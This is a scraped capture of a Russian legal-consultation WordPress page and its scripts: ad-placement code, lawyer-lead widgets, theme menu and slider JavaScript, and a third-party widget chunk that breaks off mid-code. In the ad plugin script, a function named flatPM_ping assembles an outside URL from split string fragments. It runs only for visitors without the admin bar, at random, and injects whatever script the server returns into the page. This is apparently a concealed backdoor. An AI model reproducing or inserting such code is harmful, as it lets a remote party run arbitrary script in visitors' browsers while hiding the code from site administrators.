Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.42080211639404 seconds, on 08-11-20 22:58:29 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kaW7FhOk0vEpsEwBYbtJww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707516654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1
body_size: 2477
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	function morkovinDisableScrollMenu(mobileMenuWrapp, contentWrapp, disableScroll) {
		if ( $(mobileMenuWrapp).data('menu-anchor') ) {
			return;
		}

		if (disableScroll === undefined) {
			disableScroll = true;
		}

		if ( $('#block-after-menu').length ){
			$('#block-after-menu').remove();
		}

		if (disableScroll) {
			var offsetBottomMenu;
			var winHeight = $(window).height();

			$(mobileMenuWrapp).after('<div style="text-indent: -9999px; width: 1px; height: 1px;" id="block-after-menu">Конец меню</div>');
			offsetBottomMenu = $('#block-after-menu').offset().top;
			
			if (winHeight > offsetBottomMenu) {
				$(contentWrapp).height(winHeight);
			} else {
				$(contentWrapp).height(offsetBottomMenu);
			}
			$(contentWrapp).css('overflow', 'hidden');
		} else {
			$(contentWrapp).css('overflow', 'hidden');
			$(contentWrapp).css("height", "auto");
		}
	}

	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');

		if ( $('.js-nav').length ) {
			morkovinDisableScrollMenu('.main-menu__inner', '#main');
		}
	});

	$('.main-menu__list_m a').click(function() {
		console.log('obj');
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {
			ul.slideDown(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 

			$(this).addClass('active');
		} else {
			ul.slideUp(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.slick({
			dots: true,
			arrows: false,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		$('#slider-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		$('#recommended-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}


	// [add] убрать плохие хорошие комментарии
	$('.comment-desc_good').click(function() {
		$('.comment-rating-val-bad').hide(200);
		$('.comment-rating-val-good').show(200);
	});
	$('.comment-desc_bad').click(function() {
		$('.comment-rating-val-bad').show(200);
		$('.comment-rating-val-good').hide(200);
	});
	$('.comment-desc_all').click(function() {

		$('.comment-rating-val-bad').show(200);
		$('.comment-rating-val-good').show(200);
	});
	$('.comment-rating__bad-link').click(function() {
		$([document.documentElement, document.body]).animate({
	        scrollTop: $(".commentlist").offset().top
	    }, 200);
		$('.comment-rating-val-bad').show(200);
		$('.comment-rating-val-good').hide(200);
	});	
	$('.comment-rating__good-link').click(function() {
		$([document.documentElement, document.body]).animate({
	        scrollTop: $(".commentlist").offset().top
	    }, 200);
		$('.comment-rating-val-bad').hide(200);
		$('.comment-rating-val-good').show(200);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1
body_size: 263
content:
/**
 * @package Inline Spoilers
 */

jQuery(function () {
    jQuery(".spoiler-head").removeClass("no-icon");
    jQuery(".spoiler-head").on('click', function (event) {
        $this = jQuery(this);
        $isExpanded = $this.hasClass("expanded");

        $this.toggleClass("expanded").toggleClass("collapsed");
        $this.prop('title', $isExpanded ? title.collapse : title.expand);

        if($isExpanded) {
            $this.next().slideUp("fast");
        } else {
            $this.next().slideDown("fast");
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/18.e5b34852.chunk.js
body_size: 4928
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[18],{585:function(n,o,t){"use strict";t.r(o),t.d(o,"WidgetQuizPopup",function(){return a});var s=t(33),c=t(12),o=t(586),l=t(217),e=t(42);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,o,t){return(o=u(o))in n?Object.defineProperty(n,o,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[o]=t,n}function p(n,o){for(var t=0;t<o.length;t++){var e=o[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(n,u(e.key),e)}}function u(n){n=function(n,o){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===o?String:Number)(n);t=t.call(n,o||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(n,o,t){var e=function(n,o){for(;!{}.hasOwnProperty.call(n,o)&&null!==(n=g(n)););return n}(n,o);if(e)return(e=Object.getOwnPropertyDescriptor(e,o)).get?e.get.call(arguments.length<3?n:t):e.value}).apply(null,arguments)}function d(n,o){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n})(n,o)}function h(t){var e=r();return function(){var n,o=g(t),o=(n=e?(n=g(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return m(o)}}function m(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function r(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(r=function(){return!!n})()}function g(n){return(g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var a=function(n){var o=a;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");o.prototype=Object.create(n&&n.prototype,{constructor:{value:o,writable:!0,configurable:!0}}),Object.defineProperty(o,"prototype",{writable:!1}),n&&d(o,n);var t,r=h(a);function a(n){var o,t,e,i,p,u;if(this instanceof a)return o=(i=m(n=r.call(this,n))).configurator,t=i.settings,e=i.options,i=i.translate,p=(u=n.elements).$quizContainer,u=u.$popup,n.state={isModalShown:!1,minimalUIOffset:0},n.quiz=new l.WidgetQuiz({context:p,scrollContext:u,configurator:o,translate:i,options:{asComponent:!0,policyFreezeScroll:!1,metric:e.metric,splitTest:e.splitTest}}),n.configurator.isBFLSplitEnabled&&n.quiz.configurator.override({isBFLSplitEnabled:!0},!0),n.quiz.settings.override({recaptcha:t.recaptcha}),n;throw new TypeError("Cannot call a class as a function")}return o=a,(n=[{key:"createSplitTests",value:function(){var o=this;if(!e.a[this.configurator.partnerId])return{"CPALG-8257":{from:0,to:100,variants:3,run:function(n){n.variant<2||o.configurator.override({isBFLSplitEnabled:!0})}}}}},{key:"prepare",value:function(){var o=this,n=(f(g(a.prototype),"prepare",this).call(this),this.constants.HITS),t=(this.initPopup(),this.hit(n.VIEW),this.state.balloonTimeout=setTimeout(function(){o.showBalloon(!0)},5e3),this.quiz.prepare(),this.initButton(),window.FEEDOT.events.minimalUI(function(n){o.state.minimalUIOffset=n?48:0,o.updateOffset()}));this.addDestroyCallback(function(){return t()})}},{key:"initButton",value:function(){var n=this,o=this.state,t=this.configurator,e=this.quiz,i=this.elements,p=i.$buttonAvatar,u=i.$balloonTitle,r=i.$balloonText,a=i.$button,l=i.$balloonButton,i=i.$balloonClose;a.addClass("quiz-popup-button--shown"),t.sync("operatorAvatar",function(n){n=n.value;o.animatedAvatar&&(o.animatedAvatar.destroy(),o.animatedAvatar=null),s.a.isAnimatedLoop(n)?o.animatedAvatar=s.a.initAvatar(p,n,"left",100,t):p.css({backgroundImage:"url('".concat(Object(c.a)(n),"')")})}),t.sync("operatorDescription",function(n){n=n.value;u.text(n)}),t.sync("operatorButtonText",function(n){n=n.value;l.text(n)}),t.sync("categoryId",function(n){n=n.value;r.text(e.data.questions[n])}),t.sync("position",function(n){var o=n.prevValue,n=n.value;a.removeClass("quiz-popup-button--position-".concat(o)),a.addClass("quiz-popup-button--position-".concat(n)),a.css(b({left:"auto",right:"auto"},t.position,t.offsetSide))}),t.sync("offsetSide",function(n){n=n.value;a.css(b({},t.position,n))}),t.sync("offsetBottom",function(n){n=n.value;a.css({bottom:n})}),i.on("click",function(){return clearTimeout(o.balloonTimeout),n.showBalloon(!1),!1}),a.on("click",function(){return clearTimeout(o.balloonTimeout),n.showBalloon(!1),n.showPopup(!0),!1})}},{key:"initPopup",value:function(){var n=this;this.elements.$popupCloseButton.on("click",function(){return n.showPopup(!1),!1})}},{key:"showBalloon",value:function(n){this.elements.$balloon.toggleClass("hidden",!n)}},{key:"showPopup",value:function(n){var 